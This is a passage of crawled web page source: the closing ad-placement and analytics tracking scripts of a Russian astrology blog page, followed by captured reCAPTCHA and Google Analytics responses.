})\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EKC0kGtzDeoymehzgx_xWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111417856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1093668504&t=pageview&_s=1&dl=https%3A%2F%2Fthesecretslife.com%2Fpolnolunie-v-marte-2023%2F&ul=en-us%40posix&dt=%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D0%BB%D1%83%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BC%D0%B0%D1%80%D1%82%D0%B5%202023%3A%20%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1482299172&gjid=109474880&cid=235094604.1769111416&tid=UA-84920788-1&_gid=54259101.1769111416&_r=1&_slc=1&z=671381102
body_size: -452
content:
2,cG-R9MS5N7GQ8